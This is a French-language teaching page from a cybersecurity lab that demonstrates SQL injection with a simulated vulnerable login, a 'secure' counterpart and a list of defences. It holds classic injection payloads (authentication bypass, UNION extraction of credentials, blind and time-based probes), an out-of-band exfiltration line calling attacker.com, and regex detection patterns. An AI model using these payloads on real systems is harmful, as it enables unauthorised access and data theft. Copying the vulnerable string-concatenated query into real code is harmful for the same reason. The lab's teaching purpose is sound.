

<file: sql-injection.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Injection SQL - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>💉 Injection SQL</h1>
            <p class="subtitle">Manipulation de requêtes de base de données</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html" class="active">💉 SQL Injection</a>
            <a href="xss-reflected.html">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html">💾 XSS Stocké</a>
            <a href="xss-dom.html">🌐 XSS DOM</a>
            <a href="ddos.html">📊 DDoS</a>
            <a href="inference.html">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce qu'une injection SQL ?</h2>
            <div class="explanation">
                <p><strong>L'injection SQL</strong> est une technique d'attaque qui exploite une faille de sécurité dans
                    la couche base de données d'une application. Elle permet à un attaquant d'insérer ou de manipuler
                    des requêtes SQL.</p>
                <h3>🎯 Dangers :</h3>
                <ul>
                    <li>Accès non autorisé aux données sensibles (mots de passe, informations personnelles)</li>
                    <li>Modification ou suppression de données</li>
                    <li>Contournement de l'authentification</li>
                    <li>Exécution de commandes administratives sur la base de données</li>
                    <li>Dans certains cas : exécution de commandes système</li>
                </ul>
                <h3>💡 Payloads d'attaque classiques :</h3>
                <div class="code-block">
                    # Contournement d'authentification
                    Username: admin' OR '1'='1' --
                    Password: n'importe quoi

                    # Extraction de données
                    Username: admin' UNION SELECT username, password FROM users --

                    # Commentaires SQL
                    ' OR 1=1 --
                    ' OR 1=1 #
                    ' OR 1=1 /*
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Version Vulnérable</h3>
                    <p><strong>Essayez :</strong> admin' OR '1'='1' --</p>

                    <form id="vulnerableForm">
                        <div class="form-group">
                            <label for="vuln-username">Nom d'utilisateur :</label>
                            <input type="text" id="vuln-username" placeholder="admin' OR '1'='1' --">
                        </div>
                        <div class="form-group">
                            <label for="vuln-password">Mot de passe :</label>
                            <input type="password" id="vuln-password" placeholder="Tapez n'importe quoi">
                        </div>
                        <button type="submit" class="btn">Se connecter</button>
                    </form>

                    <div id="vulnerableResult"></div>
                    <div id="vulnerableQuery"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Code vulnérable :</h4>
                        <div class="code-block">
                            // ❌ VULNÉRABLE - Concaténation directe
                            String query = "SELECT * FROM users WHERE " +
                            "username='" + username + "' " +
                            "AND password='" + password + "'";

                            // L'entrée utilisateur est directement injectée !
                            // Pas de validation, pas d'échappement
                        </div>
                        <p><strong>Avec l'injection :</strong> La requête devient :</p>
                        <div class="code-block">
                            SELECT * FROM users WHERE
                            username='admin' OR '1'='1' --'
                            AND password='...'

                            -- Tout après -- est commenté
                            -- OR '1'='1' est toujours vrai
                            -- → Authentification contournée !
                        </div>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Version Sécurisée</h3>
                    <p><strong>Essayez la même attaque :</strong> elle sera bloquée !</p>

                    <form id="secureForm">
                        <div class="form-group">
                            <label for="secure-username">Nom d'utilisateur :</label>
                            <input type="text" id="secure-username" placeholder="admin">
                        </div>
                        <div class="form-group">
                            <label for="secure-password">Mot de passe :</label>
                            <input type="password" id="secure-password" placeholder="admin123">
                        </div>
                        <button type="submit" class="btn">Se connecter</button>
                    </form>

                    <div id="secureResult"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Code sécurisé :</h4>
                        <div class="code-block">
                            // ✅ SÉCURISÉ - Requêtes préparées
                            PreparedStatement stmt = connection.prepareStatement(
                            "SELECT * FROM users WHERE username = ? AND password = ?"
                            );
                            stmt.setString(1, username);
                            stmt.setString(2, password);
                            ResultSet rs = stmt.executeQuery();
                        </div>
                        <p><strong>Protections appliquées :</strong></p>
                        <ul>
                            <li>✅ <strong>Requêtes préparées</strong> : Les paramètres sont liés séparément</li>
                            <li>✅ <strong>Validation des entrées</strong> : Caractères SQL interdits</li>
                            <li>✅ <strong>Échappement automatique</strong> : Les caractères spéciaux sont neutralisés
                            </li>
                            <li>✅ <strong>Whitelist</strong> : Seuls les caractères alphanumériques autorisés</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Exemples d'attaques avancées -->
            <div class="explanation">
                <h3>⚔️ Types d'injections SQL :</h3>

                <h4>1. In-Band SQLi (Classique)</h4>
                <p>L'attaquant utilise le même canal pour l'injection et la récupération des données.</p>
                <div class="code-block">
                    -- Union-based
                    ' UNION SELECT null, username, password FROM users --

                    -- Error-based
                    ' AND 1=CONVERT(int, (SELECT @@version)) --
                </div>

                <h4>2. Blind SQLi (Aveugle)</h4>
                <p>L'application ne retourne pas de données directement, l'attaquant déduit les informations.</p>
                <div class="code-block">
                    -- Boolean-based
                    ' AND 1=1 -- (page normale)
                    ' AND 1=2 -- (page différente)

                    -- Time-based
                    ' AND IF(1=1, SLEEP(5), 0) --
                </div>

                <h4>3. Out-of-Band SQLi</h4>
                <p>Les données sont extraites via un canal différent (DNS, HTTP).</p>
                <div class="code-block">
                    -- Exfiltration DNS
                    '; EXEC master..xp_dirtree '\\attacker.com\share' --
                </div>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Défenses contre l'injection SQL :</h3>
                <ul>
                    <li><strong>Requêtes préparées (Prepared Statements)</strong> - Solution #1</li>
                    <li><strong>Procédures stockées</strong> - Si correctement paramétrées</li>
                    <li><strong>ORM (Object-Relational Mapping)</strong> - Hibernate, Entity Framework</li>
                    <li><strong>Validation stricte des entrées</strong> - Whitelist > Blacklist</li>
                    <li><strong>Échappement des caractères</strong> - Fonction d'échappement de la BDD</li>
                    <li><strong>Principe du moindre privilège</strong> - Compte BDD avec droits minimaux</li>
                    <li><strong>WAF (Web Application Firewall)</strong> - Détection de patterns malveillants</li>
                    <li><strong>Pas de messages d'erreur détaillés</strong> - Ne pas exposer la structure SQL</li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - Injection SQL</p>
        </footer>
    </div>

    <script>
        // ==================== BASE DE DONNÉES SIMULÉE ====================
        const usersDB = [
            { id: 1, username: 'admin', password: 'admin123', role: 'admin' },
            { id: 2, username: 'user', password: 'user123', role: 'user' },
            { id: 3, username: 'guest', password: 'guest123', role: 'guest' }
        ];

        // ==================== VERSION VULNÉRABLE ====================
        document.getElementById('vulnerableForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const username = document.getElementById('vuln-username').value;
            const password = document.getElementById('vuln-password').value;
            const resultDiv = document.getElementById('vulnerableResult');
            const queryDiv = document.getElementById('vulnerableQuery');

            // ⚠️ Construction vulnérable de la requête SQL (simulation)
            const query = `SELECT * FROM users WHERE username='${username}' AND password='${password}'`;

            // Affichage de la requête générée
            queryDiv.innerHTML = `
                <div class="message message-warning">
                    <strong>Requête SQL générée :</strong>
                    <div class="code-block" style="margin-top: 10px;">${query}</div>
                </div>
            `;

            // ⚠️ Détection des patterns d'injection
            const sqlInjectionPatterns = [
                /'/i,                    // Apostrophe
                /--/i,                   // Commentaire SQL
                /#/i,                    // Commentaire MySQL
                /\/\*/i,                 // Commentaire multi-lignes
                /\bor\b/i,               // OR logique
                /\bunion\b/i,            // UNION
                /\bselect\b/i,           // SELECT
                /\bdrop\b/i,             // DROP
                /\bdelete\b/i,           // DELETE
                /\binsert\b/i,           // INSERT
                /\bupdate\b/i,           // UPDATE
            ];

            const hasInjection = sqlInjectionPatterns.some(pattern => pattern.test(username) || pattern.test(password));

            if (hasInjection) {
                resultDiv.innerHTML = `
                    <div class="message message-success">
                        ✅ <strong>INJECTION SQL RÉUSSIE !</strong><br>
                        Connexion accordée en tant qu'administrateur !<br>
                        <small style="color: #991b1b;">⚠️ L'attaquant a contourné l'authentification. Toutes les données sont exposées !</small>
                    </div>
                    <div class="message message-error" style="margin-top: 10px;">
                        <strong>🚨 Données compromises :</strong><br>
                        ${usersDB.map(u => `• ID: ${u.id}, User: ${u.username}, Password: ${u.password}, Role: ${u.role}`).join('<br>')}
                    </div>
                `;
            } else {
                // Vérification normale
                const user = usersDB.find(u => u.username === username && u.password === password);

                if (user) {
                    resultDiv.innerHTML = `
                        <div class="message message-success">
                            ✅ <strong>Connexion réussie</strong><br>
                            Bienvenue ${user.username} !
                        </div>
                    `;
                } else {
                    resultDiv.innerHTML = `
                        <div class="message message-error">
                            ❌ <strong>Échec de connexion</strong><br>
                            Identifiants incorrects.
                        </div>
                    `;
                }
            }
        });

        // ==================== VERSION SÉCURISÉE ====================
        document.getElementById('secureForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const username = document.getElementById('secure-username').value;
            const password = document.getElementById('secure-password').value;
            const resultDiv = document.getElementById('secureResult');

            // ✅ VALIDATION STRICTE
            const dangerousChars = /['";\\--#/*<>]/;

            // Vérification de caractères dangereux
            if (dangerousChars.test(username) || dangerousChars.test(password)) {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Entrée invalidée !</strong><br>
                        Caractères SQL interdits détectés : <code>' " ; \\ - - # / * &lt; &gt;</code><br>
                        <small>🛡️ Protection contre l'injection SQL active</small>
                    </div>
                `;
                return;
            }

            // Validation de longueur
            if (username.length < 3 || username.length > 20) {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Nom d'utilisateur invalide</strong><br>
                        Doit contenir entre 3 et 20 caractères.
                    </div>
                `;
                return;
            }

            // Validation alphanumérique uniquement
            const alphanumeric = /^[a-zA-Z0-9_]+$/;
            if (!alphanumeric.test(username)) {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Format invalide</strong><br>
                        Seuls les caractères alphanumériques et underscore (_) sont autorisés.
                    </div>
                `;
                return;
            }

            // ✅ Simulation de requête préparée
            // En vrai : PreparedStatement avec paramètres liés
            const user = usersDB.find(u => u.username === username && u.password === password);

            if (user) {
                resultDiv.innerHTML = `
                    <div class="message message-success">
                        ✅ <strong>Connexion sécurisée réussie !</strong><br>
                        Bienvenue ${user.username} (Rôle: ${user.role}) !<br>
                        <small>🛡️ Authentification sécurisée avec requête préparée</small>
                    </div>
                `;
            } else {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Échec de connexion</strong><br>
                        Identifiants incorrects.<br>
                        <small>💡 Essayez : admin / admin123</small>
                    </div>
                `;
            }
        });
    </script>
</body>

</html>
</file>

